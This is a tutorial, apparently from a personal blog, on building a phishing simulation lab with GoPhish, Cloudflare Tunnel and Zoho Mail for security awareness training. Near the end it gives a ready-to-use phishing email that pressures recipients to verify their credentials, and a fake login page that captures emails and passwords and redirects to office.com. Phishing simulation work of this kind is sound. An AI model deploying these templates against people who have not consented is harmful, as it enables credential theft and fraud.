# Setting Up a Phishing Simulation Server with GoPhish, CF Tunnel & Zoho Mail

> A complete phishing lab setup using GoPhish, Cloudflare Tunnel, and Zoho, ideal for simulations.

By Zsolt Bizderi · Published 2025-07-03
Canonical: https://ambientnode.uk/setting-up-a-phishing-simulation-server-with-gophish-cf-tunnel-zoho-mail

This guide walks you through spinning up a phishing simulation lab using [GoPhish](https://getgophish.com/), Cloudflare Tunnel for secure public access, and Zoho Mail for sending test campaigns. Ideal for internal awareness training or red team environments.

---

## Basic Server Preparation

First, update your system and install the required packages:

```
sudo apt update && sudo apt upgrade -y
sudo apt install unzip curl -y
```

Before exposing anything publicly, lock down your server using `ufw` to allow only traffic from Cloudflare and block direct IP access to sensitive ports like `:3333` (GoPhish Admin) and `:80` (landing pages).

### Enable UFW

```
sudo apt install ufw -y
sudo ufw default deny incoming
sudo ufw default allow outgoing
```

### Allow SSH

```
sudo ufw allow ssh
```

### Allow Cloudflare IP Ranges (optional but recommended)

Cloudflare publishes its IP ranges here: <https://www.cloudflare.com/ips/>

You can allow only these IPs to reach your server:

```
# Example for IPv4
sudo ufw allow from 173.245.48.0/20 to any port 80 proto tcp
sudo ufw allow from 173.245.48.0/20 to any port 3333 proto tcp

# Repeat for other Cloudflare IP blocks
```

> This ensures that only traffic routed through your Cloudflare Tunnel is allowed and direct access to your server’s IP is blocked.

### Step 4: Enable UFW

```
sudo ufw enable
sudo ufw status verbose
```

> Now your GoPhish Admin Panel (`:3333`) and landing pages (`:80`) will only be accessible via your custom Cloudflare hostname, not via raw IP.

---

## Install GoPhish

Download and extract GoPhish:

```
curl -LO https://github.com/gophish/gophish/releases/download/v0.12.1/gophish-v0.12.1-linux-64bit.zip
unzip gophish-*.zip
cd gophish
chmod +x gophish
```

Before launching, edit the admin interface config:

```
nano config.json
```

Find:

```
"admin_server": {
  "listen_url": "127.0.0.1:3333",
```

Change it to:

```
"admin_server": {
  "listen_url": "localhost:3333",
```

> Important: `localhost` and `127.0.0.1` behave differently with Cloudflare Tunnel. Stick to `localhost` here.

Then launch GoPhish:

```
sudo ./gophish
```

* Admin UI: `https://localhost:3333`
* Campaign listener: `http://0.0.0.0:80`

---

## Set Up Cloudflare Tunnel

Download and install `cloudflared`:

```
curl -L https://github.com/cloudflare/cloudflared/releases/latest/download/cloudflared-linux-amd64.deb -o cloudflared.deb
sudo dpkg -i cloudflared.deb
```

Create your tunnel:

```
cloudflared tunnel create gophish-tunnel
```

This generates a unique Tunnel ID and credentials JSON file (e.g., `3fe86d07-...json`).

### Tunnel Configuration

Create your config at `/etc/cloudflared/config.yml`:

```
tunnel: <Tunnel ID>
credentials-file: /etc/cloudflared/<Tunnel ID>.json

ingress:
  - hostname: gophish.yourdomain.com
    service: http://localhost:3333
  - service: http_status:404
```

Move files into place:

```
sudo mv ~/.cloudflared/* /etc/cloudflared/
sudo chown -R root:root /etc/cloudflared
```

Install the systemd service:

```
sudo cloudflared --config /etc/cloudflared/config.yml service install
sudo systemctl enable cloudflared
sudo systemctl start cloudflared
```

Verify with:

```
sudo cloudflared --config /etc/cloudflared/config.yml tunnel run
```

### Cloudflare DNS

In the Cloudflare Dashboard:

* Add a CNAME for `gophish.yourdomain.com` pointing to your tunnel ID (e.g. `your-tunnel-id.cfargotunnel.com`)
* Set SSL to **Full**

Visit `https://gophish.yourdomain.com` to access the GoPhish admin panel.

---

## Run GoPhish as a Service

Create a systemd service:

```
sudo nano /etc/systemd/system/gophish.service
```

Paste:

```
[Unit]
Description=GoPhish Phishing Framework
After=network.target

[Service]
Type=simple
ExecStart=/root/gophish/gophish
WorkingDirectory=/root/gophish
Restart=always
RestartSec=5
User=root

[Install]
WantedBy=multi-user.target
```

Enable and start:

```
sudo systemctl daemon-reexec
sudo systemctl daemon-reload
sudo systemctl enable gophish
sudo systemctl start gophish
```

Check status to get the admin credentials:

```
sudo systemctl status gophish
```

---

## Email Sending with Zoho Mail

### Step 1: Setup Zoho

1. Go to [zoho.com/mail](https://zoho.com/mail/)
2. Click **Get Started** under Business Email → choose Free Plan
3. Sign up or log in

### Step 2: Add Your Domain

* Choose **Cloudflare** as your DNS manager
* Add TXT record in Cloudflare to verify ownership

### Step 3: Configure DNS Records

In Cloudflare DNS settings, add Zoho's required MX, SPF, and DKIM records.

> If using Cloudflare Email Routing. remove and disable it after initial account verification to avoid MX record conflicts.

Verify all DNS records in the Zoho Admin Console under **Mail Settings**.

---

### Step 4: Create SMTP App Password

1. Log in to Zoho Mail
2. Go to **Security → App Passwords**
3. Generate a new app password and save it

### Step 5: Add Sending Profile in GoPhish

In GoPhish → **Sending Profiles > New Profile**:

* **Name**: your Zoho email
* **Interface Type**: SMTP
* **SMTP From**: your Zoho email
* **Host**: `smtp.zoho.eu:587`
* **Username**: your Zoho email
* **Password**: app password
* ✅ Uncheck "Ignore Certificate Errors"

Send a test email to confirm.

---

## Launch Your First Campaign

### 1. Create Users & Groups

Go to **Users & Groups**, add a group and at least one test user.

### 2. Configure Tunnel for Public Landing Page

Add a new `ingress` route in your Cloudflare Tunnel config:

```
- hostname: campaign.yourdomain.com
  service: http://0.0.0.0:80
```

Restart the tunnel if needed:

```
sudo systemctl restart cloudflared
```

---

### 3. Email Template Example

```
<!DOCTYPE html>
<html>
  <body style="font-family: Arial, sans-serif; color: #333;">
    <p>Dear {{.FirstName}},</p>

    <p>We’ve detected unusual activity on your account and require you to confirm your login credentials to avoid temporary suspension.</p>

    <p>Please verify your account by clicking the link below:</p>

    <p>
      <a href="{{.URL}}" style="background-color:#007bff; color:white; padding:10px 15px; text-decoration:none; border-radius:5px;">
        Verify Now
      </a>
    </p>

    <p>If you do not verify within 24 hours, your account access may be restricted.</p>

    <p>Thank you,<br>The Security Team</p>

    <hr>
    <p style="font-size: 12px; color: gray;">This is an automated message. Please do not reply directly to this email.</p>
  </body>
</html>
```

---

### 4. Landing Page Example

Use this for capturing clicks and credentials:

```
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Secure Login</title>
  <style>
    body {
      background-color: #f4f6f8;
      font-family: Arial, sans-serif;
      display: flex;
      justify-content: center;
      align-items: center;
      height: 100vh;
    }
    .login-container {
      background-color: white;
      padding: 40px;
      border-radius: 8px;
      box-shadow: 0 0 10px rgba(0,0,0,0.1);
      width: 100%;
      max-width: 400px;
    }
    .login-container h2 {
      margin-bottom: 20px;
      text-align: center;
      color: #333;
    }
    input[type="email"],
    input[type="password"] {
      width: 100%;
      padding: 12px 10px;
      margin: 10px 0;
      border: 1px solid #ccc;
      border-radius: 5px;
    }
    button {
      width: 100%;
      padding: 12px;
      background-color: #007bff;
      color: white;
      border: none;
      border-radius: 5px;
      font-size: 16px;
      margin-top: 15px;
      cursor: pointer;
    }
    .note {
      margin-top: 15px;
      font-size: 12px;
      color: gray;
      text-align: center;
    }
    .popup {
      display: none;
      position: fixed;
      top: 0; left: 0;
      width: 100%; height: 100%;
      background: rgba(0,0,0,0.4);
      justify-content: center;
      align-items: center;
    }
    .popup-content {
      background: white;
      padding: 30px;
      border-radius: 10px;
      text-align: center;
      box-shadow: 0 0 20px rgba(0,0,0,0.3);
    }
  </style>
</head>
<body>
  <div class="login-container">
    <h2>Secure Portal</h2>
    <form id="phishForm" method="POST" action="/login">
      <input type="email" name="email" placeholder="Email address" required />
      <input type="password" name="password" placeholder="Password" required />
      <button type="submit">Sign In</button>
    </form>
    <p class="note">© 2025 Corporate Systems. All rights reserved.</p>
  </div>

  <div class="popup" id="popup">
    <div class="popup-content">
      <h3>Verification Complete</h3>
      <p>Your identity has been successfully verified.<br>You may close this window.</p>
    </div>
  </div>

  <script>
    document.getElementById("phishForm").addEventListener("submit", function(e) {
      e.preventDefault(); // Prevent redirect
      const form = e.target;

      // Send the credentials to GoPhish
      fetch(form.action, {
        method: "POST",
        body: new FormData(form)
      });

      // Show fake confirmation popup
      document.getElementById("popup").style.display = "flex";

      // Optional: Redirect after a delay
      setTimeout(() => {
        window.location.href = "https://www.office.com"; // Change to your desired redirect
      }, 3000);
    });
  </script>
</body>
</html>
```

Add a confirmation popup or redirect after form submission to mimic a real login flow.

---

### 5. Create Campaign


![](/media/991631ea-3e4f-4283-a40f-1e089dcbc788/1280.webp)


Go to **Campaigns > New**:

* **Name**: Anything identifiable
* **Email Template**: Your crafted email
* **Landing Page**: Your phish page
* **URL**: Your public domain (e.g. `https://campaign.yourdomain.com`)
* **Sending Profile**: Zoho
* **Group**: Your test user group


Schedule and launch! Use this responsibly.

### **Phishing simulations should only ever be run in environments where you have explicit consent.**
